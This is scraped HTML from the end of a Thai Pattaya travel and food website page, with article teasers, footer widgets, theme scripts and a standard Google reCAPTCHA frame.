                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%89%e0%b9%88%e0%b8%b3-%e0%b9%80%e0%b8%81%e0%b8%b7%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%8b%e0%b8%b8%e0%b8%9b%e0%b9%80%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c/"  rel="bookmark" title="ลดฉ่ำ!  1แถม1, 2 แถม1 มีแค่ 12 วันนี้เท่านั้น! ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">ลดฉ่ำ!  1แถม1, 2 แถม1 มีแค่ 12 วันนี้เท่านั้น! ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-06T04:01:59+00:00" >August 6, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" class="td-image-wrap " title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/05/Artboard-55-696x406.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-21T11:52:48+00:00" >May 21, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div>            </div>
        </div>
        <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_22 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_22" >
<style></style>
<style></style><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-19071","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "0";
block_tdi_22.found_posts = "0";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "0";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_22 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_23 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" >
<style></style>
<style></style><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-19071","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_7";
block_tdi_23.post_count = "3";
block_tdi_23.found_posts = "754";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "252";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_23 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%82%e0%b8%b6%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%95%e0%b8%b9%e0%b9%89%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%81%e0%b8%a3/"  rel="bookmark" class="td-image-wrap " title="รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!" data-type="image_tag" data-img-url="https://www.ipattaya.co/wp-content/uploads/2017/05/vannnnnnnnnn-05-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%82%e0%b8%b6%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%95%e0%b8%b9%e0%b9%89%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%81%e0%b8%a3/"  rel="bookmark" title="รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!">รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-11T12:35:03+00:00" >May 11, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/"  rel="bookmark" class="td-image-wrap " title="จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)" ><img class="entry-thumb" src="[data-uri]" alt="" title="จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)" data-type="image_tag" data-img-url="https://www.ipattaya.co/wp-content/uploads/2022/02/carpark-01-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/"  rel="bookmark" title="จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)">จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-28T10:55:07+00:00" >February 28, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" class="td-image-wrap " title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><img class="entry-thumb" src="[data-uri]" alt="" title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" data-type="image_tag" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/05/Artboard-55-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-21T11:52:48+00:00" >May 21, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_24 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/"><span class="td-cat-name">ของอร่อยพัทยา</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/"><span class="td-cat-name">ข่าวสาร กิจกรรม</span><span class="td-cat-no">225</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-featured/"><span class="td-cat-name">ข่าวกิจกรรม Featured</span><span class="td-cat-no">191</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/"><span class="td-cat-name">สกู๊ปกินเที่ยวพัทยา</span><span class="td-cat-no">173</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/"><span class="td-cat-name">ที่เที่ยวพัทยา</span><span class="td-cat-no">126</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a1%e0%b8%a7%e0%b8%94%e0%b8%ab%e0%b8%a1%e0%b8%b9%e0%b9%88/"><span class="td-cat-name">ไม่มีหมวดหมู่</span><span class="td-cat-no">74</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81/"><span class="td-cat-name">ที่พักพัทยา</span><span class="td-cat-no">70</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/"><span class="td-cat-name">ร้านคาเฟ่นั่งชิลในพัทยา</span><span class="td-cat-no">68</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%aa%e0%b8%81%e0%b8%b9%e0%b9%8a%e0%b8%9b%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%a1/"><span class="td-cat-name">สกู๊ปยอดนิยม</span><span class="td-cat-no">58</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.ipattaya.co/"><img class="td-retina-data" src="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" data-retina="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" alt="" title=""   width="544" height="180" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 69731ef4896e6
    -->

    <script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_attachment","style_bg_space","style_general_attachment_img","style_general_attachment_img_pagination","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wGnVzd4u0ZHajMMd8PcmoQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769152248431');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>